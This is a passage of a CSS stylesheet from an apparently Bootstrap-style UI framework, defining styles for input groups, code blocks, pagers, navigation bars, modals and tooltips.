.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group-vertical:not(:first-child)>.btn,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group-vertical>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
	z-index: 2
}

.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group,.input-group-btn:first-child>.btn-group-vertical {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group,.input-group-btn:last-child>.btn-group-vertical {
	margin-left: -1px
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {
	height: 43px;
	padding: 10px 16px;
	font-size: 17px;
	line-height: 1.25;
	border-radius: 6px
}

select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {
	height: 43px;
	line-height: 43px
}

textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {
	height: 24px;
	padding: 2px 8px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {
	height: 24px;
	line-height: 24px
}

textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group-addon.input-sm {
	padding: 2px 8px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 17px;
	border-radius: 6px
}

.code,code,kbd,pre,samp {
	font-family: Monaco,Menlo,Consolas,"Courier New",monospace
}

code,kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ea644a;
	background-color: #f9f2f4;
	border-radius: 4px
}

kbd {
	padding: 1px 4px;
	font-weight: 700;
	color: #666;
	background-color: #f1f1f1;
	border: 1px solid #d7d7d7;
	border-bottom-width: 2px
}

pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 12px;
	line-height: 1.38461538;
	color: #333;
	word-break: break-all;
	word-wrap: break-word;
	background-color: #f5f5f5;
	border: 1px solid #ccc;
	border-radius: 4px
}

pre code {
	padding: 0;
	margin: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border: 0
}

.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll
}

.com {
	color: #93a1a1
}

.lit {
	color: #195f91
}

.clo,.opn,.pun {
	color: #93a1a1
}

.fun {
	color: #dc322f
}

.atv,.str {
	color: #d14
}

.kwd,.prettyprint .tag {
	color: #1e347b
}

.atn,.dec,.typ,.var {
	color: teal
}

.pln {
	color: #48484c
}

.prettyprint.linenums {
	-webkit-box-shadow: inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0;
	box-shadow: inset 40px 0 0 #fbfbfc,inset 41px 0 0 #ececf0
}

.prettyprint ol.linenums {
	padding-left: 35px;
	margin-bottom: 0;
	line-height: 20px;
	color: #bebec5;
	text-shadow: 0 1px 0 #fff
}

.pager {
	display: inline-block;
	padding-left: 0;
	margin: 20px 0;
	list-style: none
}

.pager>li {
	display: inline
}

.pager>li>a,.pager>li>span {
	position: relative;
	float: left;
	padding: 5px 12px;
	margin-left: -1px;
	line-height: 1.53846154;
	text-decoration: none;
	background-color: #fff;
	border: 1px solid #ddd
}

.pager>li:first-child>a,.pager>li:first-child>span {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.pager>li:last-child>a,.pager>li:last-child>span {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.pager>li>a:focus,.pager>li>a:hover,.pager>li>span:focus,.pager>li>span:hover {
	z-index: 2;
	background-color: #e5e5e5
}

.pager>li.active>a,.pager>li.active>a:hover,.pager>li.active>span,.pager>li.active>span:hover {
	z-index: 3;
	color: #fff;
	cursor: default;
	background-color: #3280fc;
	border-color: #3280fc
}

.pager>li.disabled>a,.pager>li.disabled>a:focus,.pager>li.disabled>a:hover,.pager>li.disabled>span,.pager>li.disabled>span:focus,.pager>li.disabled>span:hover {
	color: #ddd;
	pointer-events: none;
	cursor: not-allowed;
	background-color: #fff;
	border-color: #ddd
}

.pager-justify {
	display: block
}

.pager-justify .next>a,.pager-justify .next>span {
	float: right;
	border-radius: 4px
}

.pager-justify .previous>a,.pager-justify .previous>span {
	float: left;
	border-radius: 4px
}

.pager-lg>li>a,.pager-lg>li>span {
	padding: 10px 16px;
	font-size: 17px
}

.pager-lg>li:first-child>a,.pager-lg>li:first-child>span {
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px
}

.pager-lg>li:last-child>a,.pager-lg>li:last-child>span {
	border-top-right-radius: 6px;
	border-bottom-right-radius: 6px
}

.pager-sm>li>a,.pager-sm>li>span {
	padding: 2px 8px;
	font-size: 12px
}

.pager-sm>li:first-child>a,.pager-sm>li:first-child>span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

.pager-sm>li:last-child>a,.pager-sm>li:last-child>span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.pager-pills>li:first-child>a,.pager-pills>li:first-child>span {
	border-radius: 16px 0 0 16px
}

.pager-pills>li:last-child>a,.pager-pills>li:last-child>span {
	border-radius: 0 16px 16px 0
}

.pager-pills.pager-justify>li>a,.pager-pills.pager-justify>li>span {
	border-radius: 16px
}

.pager-loose {
	display: block;
	margin: 20px 0
}

.pager-loose.pager-pills>li>a,.pager-loose.pager-pills>li>span {
	border-radius: 16px
}

.pager-loose>li>a,.pager-loose>li>span {
	margin-left: 5px;
	border-radius: 4px
}

.pager-loose>li:first-child>a,.pager-loose>li:first-child>span {
	margin-left: 0
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>.nav-heading {
	padding: 8px 15px;
	font-weight: 700;
	color: grey
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 8px 15px;
	color: #353535
}

.nav>li>a:focus,.nav>li>a:hover {
	color: #0d3d88;
	text-decoration: none;
	background-color: #f1f1f1
}

.nav>li.disabled>a {
	color: #ddd
}

.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
	color: #ddd;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
	background-color: #f1f1f1;
	border-color: #145ccd
}

.nav>li>a>img {
	max-width: none
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 20px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #3280fc
}

.nav-primary>li {
	float: left;
	margin-left: -1px
}

.nav-primary>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px
}

.nav-primary>li:last-child>a {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px
}

.nav-primary>li>a {
	border: 1px solid #ddd
}

.nav-primary>li.active>a,.nav-primary>li.active>a:focus,.nav-primary>li.active>a:hover {
	color: #fff;
	background-color: #3280fc;
	border-color: #3280fc
}

.nav-secondary>li {
	float: left
}

.nav-secondary>li>a {
	border-bottom: 2px solid #e5e5e5
}

.nav-secondary>li.active>a,.nav-secondary>li.active>a:focus,.nav-secondary>li.active>a:hover {
	color: #3280fc;
	border-bottom-color: #3280fc
}

.nav-secondary>li.nav-heading {
	border-bottom: 2px solid #e5e5e5
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-stacked.nav-primary>li,.nav-stacked.nav-primary>li>a {
	margin-left: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.nav-stacked.nav-primary>li+li {
	margin-top: -1px
}

.nav-stacked.nav-primary>li:first-child {
	margin-top: 0
}

.nav-stacked.nav-primary>li:first-child.nav-heading,.nav-stacked.nav-primary>li:first-child>a {
	margin-left: 0;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px
}

.nav-stacked.nav-primary>li:last-child>a {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px
}

.nav-stacked.nav-primary>li.nav-heading {
	background-color: #f1f1f1;
	border: 1px solid #ddd
}

.nav-stacked.nav-secondary>li>a {
	border: none;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	-webkit-box-shadow: inset 2px 0 0 #f5f5f5;
	box-shadow: inset 2px 0 0 #f5f5f5
}

.nav-stacked.nav-secondary>li>a:hover {
	-webkit-box-shadow: inset 2px 0 0 #e5e5e5;
	box-shadow: inset 2px 0 0 #e5e5e5
}

.nav-stacked.nav-secondary>li+li {
	margin-top: -1px
}

.nav-stacked.nav-secondary>li:first-child {
	margin-top: 0
}

.nav-stacked.nav-secondary>li.active>a,.nav-stacked.nav-secondary>li.active>a:focus,.nav-stacked.nav-secondary>li.active>a:hover {
	background-color: #f5f5f5;
	-webkit-box-shadow: inset 2px 0 0 #3280fc;
	box-shadow: inset 2px 0 0 #3280fc
}

.nav-stacked.nav-secondary>li.nav-heading {
	border-bottom: 1px solid #ddd
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}

	.nav-justified.nav-primary>li+li>a {
		border-left: 0
	}
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.53846154;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #e5e5e5 #e5e5e5 #ddd
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color: grey;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}

	.nav-tabs.nav-justified.nav-primary>li+li>a {
		border-left: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

@-moz-document url-prefix() {
	.nav-tabs>li.active>a:focus .nav-tabs>li>a:focus {
		outline: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 40px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
	.navbar-header {
		float: left
	}
}

.navbar-collapse {
	padding-right: 10px;
	padding-left: 10px;
	overflow-x: visible;
	-webkit-overflow-scrolling: touch;
	border-top: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1)
}

.navbar-collapse.in {
	overflow-y: auto
}

@media (min-width:768px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-collapse.collapse {
		display: block!important;
		height: auto!important;
		padding-bottom: 0;
		overflow: visible!important
	}

	.navbar-collapse.in {
		overflow-y: visible
	}

	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse {
		padding-right: 0;
		padding-left: 0
	}
}

.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
	max-height: 340px
}

@media (max-device-width:480px) and (orientation:landscape) {
	.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse {
		max-height: 200px
	}
}

.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
	margin-right: -10px;
	margin-left: -10px
}

@media (min-width:768px) {
	.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header {
		margin-right: 0;
		margin-left: 0
	}
}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}

@media (min-width:768px) {
	.navbar-static-top {
		border-radius: 0
	}
}

.navbar-fixed-bottom,.navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}

@media (min-width:768px) {
	.navbar-fixed-bottom,.navbar-fixed-top {
		border-radius: 0
	}
}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}

.navbar-brand {
	float: left;
	height: 40px;
	padding: 10px 15px;
	font-size: 17px;
	line-height: 20px
}

.navbar-brand:focus,.navbar-brand:hover {
	text-decoration: none
}

.navbar-brand>img {
	display: block
}

@media (min-width:768px) {
	.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {
		margin-left: -10px
	}
}

.navbar-toggle {
	position: relative;
	float: right;
	padding: 9px 10px;
	margin-top: 3px;
	margin-right: 3px;
	margin-bottom: 3px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.navbar-toggle:focus {
	outline: 0
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}

@media (min-width:768px) {
	.navbar-toggle {
		display: none
	}
}

.navbar-nav {
	margin: 5px -10px
}

.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}

@media (max-width:767px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}

	.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a {
		padding: 5px 15px 5px 25px
	}

	.navbar-nav .open .dropdown-menu>li>a {
		line-height: 20px
	}

	.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover {
		background-image: none
	}
}

@media (min-width:768px) {
	.navbar-nav {
		float: left;
		margin: 0
	}

	.navbar-nav>li {
		float: left
	}

	.navbar-nav>li>a {
		padding-top: 10px;
		padding-bottom: 10px
	}

	.navbar-nav.nav-justified>li {
		float: none
	}
}

.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.navbar-nav.pull-right>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.navbar-btn {
	margin-top: 4px;
	margin-bottom: 4px
}

.navbar-text {
	float: left;
	margin-top: 10px;
	margin-bottom: 10px
}

@media (min-width:768px) {
	.navbar-text {
		margin-right: 10px;
		margin-left: 10px
	}
}

@media (min-width:768px) {
	.navbar-left {
		float: left!important
	}

	.navbar-right {
		float: right!important;
		margin-right: -10px
	}

	.navbar-right~.navbar-right {
		margin-right: 0
	}
}

.navbar-default {
	background-color: #f7f7f7;
	border-color: #dedede
}

.navbar-default .navbar-brand {
	color: #333
}

.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover {
	color: #1a1a1a;
	background-color: transparent
}

.navbar-default .navbar-text {
	color: #333
}

.navbar-default .navbar-nav>li>a {
	color: #333
}

.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover {
	color: #222;
	background-color: #e5e5e5
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #333
}

.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}

.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover {
	background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
	background-color: grey
}

.navbar-default .navbar-collapse,.navbar-default .navbar-form {
	border-color: #dedede
}

.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover {
	color: #555;
	background-color: #e7e7e7
}

@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu>li>a {
		color: #333
	}

	.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #222;
		background-color: #e5e5e5
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #555;
		background-color: #e7e7e7
	}

	.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #ccc;
		background-color: transparent
	}
}

.navbar-default .navbar-link {
	color: #333
}

.navbar-default .navbar-link:hover {
	color: #222
}

.navbar-default .btn-link {
	color: #333
}

.navbar-default .btn-link:focus,.navbar-default .btn-link:hover {
	color: #222
}

.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}

.navbar-inverse {
	background-color: #145ccd;
	border-color: #10479f
}

.navbar-inverse .navbar-brand {
	color: #ddd
}

.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover {
	color: #fff;
	background-color: transparent
}

.navbar-inverse .navbar-text {
	color: #ddd
}

.navbar-inverse .navbar-nav>li>a {
	color: #ddd
}

.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: #1868e8
}

.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #2a74ea
}

.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}

.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover {
	background-color: #1251b6
}

.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}

.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form {
	border-color: #114dad
}

.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover {
	color: #fff;
	background-color: #2a74ea
}

@media (max-width:767px) {
	.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
		border-color: #10479f
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
		background-color: #10479f
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
		color: #ddd
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
		color: #fff;
		background-color: #1868e8
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
		color: #fff;
		background-color: #2a74ea
	}

	.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
		color: #444;
		background-color: transparent
	}
}

.navbar-inverse .navbar-link {
	color: #ddd
}

.navbar-inverse .navbar-link:hover {
	color: #fff
}

.navbar-form {
	padding: 10px 10px;
	margin-top: 4px;
	margin-right: -10px;
	margin-bottom: 4px;
	margin-left: -10px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}

@media (min-width:768px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.navbar-form .checkbox,.navbar-form .radio {
		display: inline-block;
		padding-left: 0;
		margin-top: 0;
		margin-bottom: 0
	}

	.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio] {
		float: none;
		margin-left: 0
	}
}

@media (max-width:767px) {
	.navbar-form .form-group {
		margin-bottom: 5px
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0
	}
}

@media (min-width:768px) {
	.navbar-form {
		width: auto;
		padding-top: 0;
		padding-bottom: 0;
		margin-right: 0;
		margin-left: 0;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none
	}
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.scale {
	-webkit-transition: all .15s ease;
	-o-transition: all .15s ease;
	transition: all .15s ease;
	-webkit-transform: scale(.8);
	-ms-transform: scale(.8);
	-o-transform: scale(.8);
	transform: scale(.8)
}

.scale.in {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1)
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition: height .35s ease;
	-o-transition: height .35s ease;
	transition: height .35s ease
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out,-o-transform .3s ease-out;
	transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
	-webkit-transform: translate(0,-25%);
	-ms-transform: translate(0,-25%);
	-o-transform: translate(0,-25%);
	transform: translate(0,-25%)
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0)
}

.modal>.loader {
	display: none
}

.modal.modal-loading .modal-dialog {
	opacity: 0
}

.modal.modal-loading .loader {
	position: absolute;
	top: 35%;
	left: 50%;
	display: block;
	width: 80px;
	margin-left: -40px;
	font-size: 56px;
	color: #fff;
	text-align: center
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-iframe .modal-body>iframe {
	border-radius: 0 0 6px 6px
}

.modal-dialog {
	position: relative;
	width: auto;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0,0,0,.2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
	box-shadow: 0 3px 9px rgba(0,0,0,.5)
}

.modal-dialog.modal-moveable {
	position: absolute;
	margin: 0
}

.modal-dialog.modal-moveable .modal-header {
	cursor: move
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.54px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.53846154
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn,.modal-footer .btn-group-vertical .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media (min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto;
		-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
		box-shadow: 0 5px 15px rgba(0,0,0,.5)
	}

	.modal-sm {
		width: 300px
	}
}

@media (min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.modal-fullscreen {
	position: relative;
	width: 100%!important;
	height: 100%!important;
	margin: 0;
	border-radius: 0
}

.modal-fullscreen .modal-body {
	position: absolute;
	top: 52px;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: auto
}

.tooltip {
	position: absolute;
	z-index: 1030;
	display: block;
	font-size: 12px;
	line-height: 1.4;
	visibility: visible;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=100);
	opacity: 1
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #353535;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #353535
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #353535
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-width: 5px 5px 0;
	border-top-color: #353535
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #353535
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #353535
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #353535
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #353535
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #353535
}

.tooltip-primary .tooltip-inner {
	background-color: #3280fc
}

.tooltip-primary.tooltip.top .tooltip-arrow {
	border-top-color: #3280fc
}

.tooltip-primary.tooltip.top-left .tooltip-arrow {
	border-top-color: #3280fc
}

.tooltip-primary.tooltip.top-right .tooltip-arrow {
	border-top-color: #3280fc
}

.tooltip-primary.tooltip.right .tooltip-arrow {
	border-right-color: #3280fc
}

